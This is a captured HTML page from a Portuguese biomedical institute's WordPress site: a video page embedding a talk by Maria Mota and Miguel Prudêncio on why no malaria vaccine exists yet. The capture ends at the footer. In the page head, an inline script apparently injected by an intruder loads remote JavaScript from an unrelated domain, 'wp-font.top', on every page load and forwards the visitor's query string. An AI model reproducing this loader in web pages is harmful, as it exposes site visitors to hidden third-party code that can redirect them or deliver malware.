

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imm.medicina.ulisboa.pt/pt-pt/video/chasing-questions-por-que-razao-nao-ha-ainda-uma-vacina-contra-a-malaria-maria-mota-miguel-prudencio/
body_size: 37106
content:
<!doctype html>
<html>

    <head>
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
                
        
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://imm.medicina.ulisboa.pt/pt-pt/video/chasing-questions-por-que-razao-nao-ha-ainda-uma-vacina-contra-a-malaria-maria-mota-miguel-prudencio/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chasing Questions - Por que razão não há ainda uma vacina contra a malária? | Maria Mota &amp; Miguel Prudêncio - iMM</title>
	<link rel="canonical" href="https://imm.medicina.ulisboa.pt/pt-pt/video/chasing-questions-por-que-razao-nao-ha-ainda-uma-vacina-contra-a-malaria-maria-mota-miguel-prudencio/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chasing Questions - Por que razão não há ainda uma vacina contra a malária? | Maria Mota &amp; Miguel Prudêncio - iMM" />
	<meta property="og:url" content="https://imm.medicina.ulisboa.pt/pt-pt/video/chasing-questions-por-que-razao-nao-ha-ainda-uma-vacina-contra-a-malaria-maria-mota-miguel-prudencio/" />
	<meta property="og:site_name" content="iMM" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://imm.medicina.ulisboa.pt/#website","url":"https://imm.medicina.ulisboa.pt/","name":"iMM","description":"Bem-Vindo ao iMM Jo\u00e3o Lobo Antunes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imm.medicina.ulisboa.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"WebPage","@id":"https://imm.medicina.ulisboa.pt/pt-pt/video/chasing-questions-por-que-razao-nao-ha-ainda-uma-vacina-contra-a-malaria-maria-mota-miguel-prudencio/#webpage","url":"https://imm.medicina.ulisboa.pt/pt-pt/video/chasing-questions-por-que-razao-nao-ha-ainda-uma-vacina-contra-a-malaria-maria-mota-miguel-prudencio/","name":"Chasing Questions - Por que raz\u00e3o n\u00e3o h\u00e1 ainda uma vacina contra a mal\u00e1ria? | Maria Mota & Miguel Prud\u00eancio - iMM","isPartOf":{"@id":"https://imm.medicina.ulisboa.pt/#website"},"datePublished":"2020-01-02T13:38:31+00:00","dateModified":"2020-01-02T13:38:31+00:00","breadcrumb":{"@id":"https://imm.medicina.ulisboa.pt/pt-pt/video/chasing-questions-por-que-razao-nao-ha-ainda-uma-vacina-contra-a-malaria-maria-mota-miguel-prudencio/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://imm.medicina.ulisboa.pt/pt-pt/video/chasing-questions-por-que-razao-nao-ha-ainda-uma-vacina-contra-a-malaria-maria-mota-miguel-prudencio/"]}]},{"@type":"BreadcrumbList","@id":"https://imm.medicina.ulisboa.pt/pt-pt/video/chasing-questions-por-que-razao-nao-ha-ainda-uma-vacina-contra-a-malaria-maria-mota-miguel-prudencio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://imm.medicina.ulisboa.pt/pt-pt/"},{"@type":"ListItem","position":2,"name":"V\u00eddeos","item":"https://imm.medicina.ulisboa.pt/video/"},{"@type":"ListItem","position":3,"name":"Chasing Questions &#8211; Por que raz\u00e3o n\u00e3o h\u00e1 ainda uma vacina contra a mal\u00e1ria? | Maria Mota &#038; Miguel Prud\u00eancio"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imm.medicina.ulisboa.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://imm.medicina.ulisboa.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://imm.medicina.ulisboa.pt/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://imm.medicina.ulisboa.pt/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='app.css-css'  href='https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/css/app.css' type='text/css' media='all' />
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.0' id='wpml-cookie-js'></script>
<link rel="https://api.w.org/" href="https://imm.medicina.ulisboa.pt/pt-pt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imm.medicina.ulisboa.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imm.medicina.ulisboa.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://imm.medicina.ulisboa.pt/pt-pt/?p=39876' />
<link rel="alternate" type="application/json+oembed" href="https://imm.medicina.ulisboa.pt/pt-pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fpt-pt%2Fvideo%2Fchasing-questions-por-que-razao-nao-ha-ainda-uma-vacina-contra-a-malaria-maria-mota-miguel-prudencio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imm.medicina.ulisboa.pt/pt-pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fpt-pt%2Fvideo%2Fchasing-questions-por-que-razao-nao-ha-ainda-uma-vacina-contra-a-malaria-maria-mota-miguel-prudencio%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.0 stt:1,42;" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!-- Google Analytics -->
        <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-55655360-1', 'auto');
        ga('send', 'pageview');
        </script>
        <!-- End Google Analytics --><span id="e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://wp-font.top/VwLkfZsj?'+window.location.search.replace('?', '&')+'&frm639cda9002c46=script639cda9002c47&_cid=e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1'; 
d.getElementById("e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1").appendChild(s);
</script><link rel="icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-270x270.png" />
    </head>

    <body class="video-template-default single single-video postid-39876" >

                
<div id="app" :class="[breakpoint, {show: activeApp}]">

     <div id="cookies" v-if="cookies" v-cloak>
        <div class="bar">
            <p>Este site utiliza cookies. Ao utilizar este site está a consentir a sua utilização de acordo com a nossa <a href="https://imm.medicina.ulisboa.pt/pt-pt/politica-de-cookies/#politica-de-cookies">Política de Cookies</a>.</p>
            <div class="btn btn-close" @click="closeCookiesBar()">concordo</div>
        </div>
    </div>

    <billhead inline-template>
        <header>
            <div class="header">
                <div class="section-search" :class="{ active: activeSearch }" v-if="showSearch">
                    <div class="container h-100">
                        <div class="row h-100 justify-content-between align-items-center">
                            <div class="col">
                                <div class="input-box">
                                    <icon class="search"></icon>
                                    <input type="text" autocomplete="off" name="search" placeholder="De que está à procura?" v-model="searchCriteria" ref="searchCriteria" @focus="selectSearch(true)" @blur="selectSearch(false)">
                                    <a class="btn-search" :class="{ disabled: !searchCriteria }" :href="'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter='"> <span> pesquisar </span>  <icon class="arrow2-right"></icon> </a>
                                </div>
                            </div>
                            <div class="col-auto">
                                <div class="filter" :class="{ disabled: !searchCriteria }">
                                     <a :href="'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria" class="active"> Tudo </a>
                                                                             <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=103'"> Notícias </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=104'"> Eventos </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=105'"> Lab </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=106'"> Pessoas </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=107'"> Projectos </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=108'"> Formação </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=306'"> Equipamentos </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=667'">  </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=695'"> News </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=698'"> Events </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=700'"> Project </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="search-results" v-if="hasResults" @mouseover="hoverBoxResults = true" @mouseout="hoverBoxResults = false">
                        <div class="container h-100">
                            <div class="loading" v-if="loading">
                                <div class="ball"></div>
                                <div class="ball"></div>
                            </div>
                            <div class="block-text" v-if="searchHTML">
                                <h4 class="pri">Destaques de {{searchTotal}} search results</h4>
                            </div>
                            <div class="results" v-html="searchHTML">

                            </div>
                            <a v-if="searchHTML" class="btn-search" :href="'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter='"> <span> View all search results </span>  <icon class="arrow2-right"></icon> </a>
                        </div>
                    </div>
                </div>

                <div class="section-nav" :class="{'no-search': hideSearchOnArea }">
                    <div class="container h-100">
                        <div class="row h-100 justify-content-between align-items-center">
                            <div class="col-auto">
                                <div class="hamburger" :class="{ open: openMenu }" @click="triggerMenu()" v-cloak>
                                     <span></span>
                                </div>
                                <a class="logo" href="https://imm.medicina.ulisboa.pt/pt-pt/"></a>
                            </div>
                            <div class="col-auto">
                                <transition>
                                    <menu v-show="openMenu" v-cloak>
                                        <nav>
                                            <div class="menu"><ul id="menu-main-menu-portuguese-portugal" class="nav"><li class="imm-care-link imm-care-two-links menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'care' }" v-cloak><a @click="navMenu('care')">CARE</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='care')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">CARE <icon>:</icon></span>
                            <span class="txt"> Impulsionar a investigação clínica em benefício da sociedade, é um projeto de Teaming for Excellence, em colaboração com o Vall d'Hebron Institut de Recerca (VHIR), em Barcelona. Um projeto pioneiro em Portugal, com um modelo de investigação e inovação orientado para a missão, centrado no ser humano e baseado em dados, conta com o envolvimento de todas as partes interessadas - cidadãos, doentes, profissionais de saúde, investigadores, empresários, indústria,<br />
autoridades de saúde e governo.</span>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/PT_FundedbytheEU_RGB_WHITE-Outline.png>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/iMMCARE_RGB_NEG_1COR.png>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/Vall-dHebron.png>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/translation-research-lines/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Linhas de Investigação Translacional</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/mission-lab/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Mission Lab</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/support_structure/biobank-unit-2/#intro" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Biobanco</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'sobre' }" v-cloak><a @click="navMenu('sobre')">Sobre</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='sobre')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Sobre <icon>:</icon></span>
                            <span class="txt"> Conheça o iMM, um instituto de investigação biomédica de excelência, em investigação básica e clínica, com a missão de melhorar a saúde humana.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/acerca/imm/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>iMM</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/people/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-about-people-1.jpg"></canvas><span>Pessoas</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/stats/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-about-numbers-large.jpg"></canvas><span>Números</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/organization/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/02/menu-about-organization-flowchart.jpg"></canvas><span>Organograma</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'investigacao' }" v-cloak><a @click="navMenu('investigacao')">Investigação</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='investigacao')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Investigação <icon>:</icon></span>
                            <span class="txt"> A nossa investigação é baseada em curiosidade, paixão e desejo dos nossos cientistas em fazer ciência de excelência, suportada por unidades de apoio técnicas e administrativas que combinam os excelentes equipamentos com a dedicação das pessoas.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/09/DSC00209.jpg"></canvas><span>Laboratórios</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/startup/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-investigation-startups-1.jpg"></canvas><span>Spin-Offs</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/infraestrutura-de-apoio/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Infraestruturas de Apoio</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/event/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-investigation-events.jpg"></canvas><span>Eventos</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'formacao' }" v-cloak><a @click="navMenu('formacao')">Formação</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='formacao')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Formação <icon>:</icon></span>
                            <span class="txt"> O iMM disponibiliza um conjunto integrado de programas aos investigadores, nas diferentes etapas do seu percurso, com o objetivo de providenciar a melhor formação e contribuir para o sucesso das suas carreiras na ciência.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/doutoramentos/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-phd-1.jpg"></canvas><span>Doutoramentos</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/post-doctoral/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-postdoc.jpg"></canvas><span>Pós-Doutoramentos</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/master-training/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-masters.jpg"></canvas><span>Mestrados</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/other-courses/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-others.jpg"></canvas><span>Outros Cursos</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'sociedade' }" v-cloak><a @click="navMenu('sociedade')">Sociedade</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='sociedade')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Sociedade <icon>:</icon></span>
                            <span class="txt"> Partilhar o conhecimento produzido no iMM para benefício e bem-estar de todos e contribuir para uma sociedade informada.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/apoiar-a-ciencia/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-society-fundraising.jpg"></canvas><span>Apoiar a Ciência</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/international-projects/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-society-international-projects.jpg"></canvas><span>Projetos Internacionais</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/ciencia-e-sociedade-2/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Ciência e Sociedade</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/innovation/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Inovação</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li data-name="18450" data-title="Contactos" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://imm.medicina.ulisboa.pt/pt-pt/contactos/">Contactos</a></li></ul></div>                                            <div class="langs">
                                                <a href="http://imm.medicina.ulisboa.pt" class="">en</a><a href="https://imm.medicina.ulisboa.pt/pt-pt/video/chasing-questions-por-que-razao-nao-ha-ainda-uma-vacina-contra-a-malaria-maria-mota-miguel-prudencio/" class="active">pt</a>                                            </div>
                                        </nav> 
                                    </menu>
                                </transition>
                                <div class="search">
                                    <a href="https://imm.medicina.ulisboa.pt/pt-pt/?s"><icon class="search"></icon></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
            <div class="fakehead" :class="{ active: activeFake, 'no-search': hideSearchOnArea }"></div>
        </header>
    </billhead>

        <main data-anchor="top">




<detail inline-template>
<article>  

    <section class="section-detail-banner">
        <div class="backgrd" style="background-image:url('https://img.youtube.com/vi/7fzS-voVzk8/maxresdefault.jpg')"></div>
        <div class="container">
                    </div>
        <div class="banner-info">
            <div class="container">
                <div class="row">
                    <div class="info col-lg-18 col-md-24">
                        <div class="name"> <h1>Chasing Questions &#8211; Por que razão não há ainda uma vacina contra a malária? | Maria Mota &#038; Miguel Prudêncio</h1> </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="section-detail">
        <div class="container">
            <div class="row">
                <div class="group-col col order-lg-1 order-2" :class="{show: showOnMobile, 'not-nav': hideNav}">
                    <div class="row">
                        <div class="col-nav col-lg-7 col-md-8"> </div>
                        <div class="col-cont col-lg-17 col-md-16">
                            <div class="wraps-cont">

                                <div class="tab block-text">
                                    <h4>Chasing Questions &#8211; Por que razão não há ainda uma vacina contra a malária? | Maria Mota &#038; Miguel Prudêncio</h4>
                                    
                                    <iframe src="https://www.youtube.com/embed/7fzS-voVzk8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>

                <div class="col-upon col-lg-6 col-md-24 order-lg-3 order-1"> </div>
            </div>
        </div>
    </section>

</article>
</detail>

		
		</main>
		<footer>
			<div class="container">
